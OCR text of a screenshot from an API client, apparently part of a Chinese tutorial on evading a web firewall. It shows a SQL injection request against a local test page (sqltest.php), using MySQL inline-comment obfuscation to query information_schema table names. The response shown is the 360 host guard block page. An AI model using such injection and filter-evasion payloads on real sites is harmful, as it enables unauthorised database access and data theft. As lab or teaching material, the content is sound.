 192.168.0.105/test/sqlte
192.168.0.105/test/sc
No environment
GET
192.168.0.105/test/sqltest.php?id=-1'/*!union/*!select/*!1,table_name,3,4,5,6,7/*!from*/information_schema.ta
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
嗯。。嗯！。。emmmm给360主机卫士拦截了，有点尴尬，嗯嗯嗯嗯嗯，那就一
起绕过好了。
Body
Cookies
Headers (5)
Tests
Status: 500 Internal Server Error
Time: 43 ms
Pretty
Raw
Preview
HTML
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml" style="height:100%;">
3 <body style='margin:0; padding:0;height:100%;'>
4 <div align="center" style="height:100%;">
5 <iframe width='100%' align='center' height='100%' frameborder='0' scrolling='no' src='http://zhuji.360.cn/guard/firewall/stopattack
.html'></iframe>
6 </div>
7 </body>
8 </html>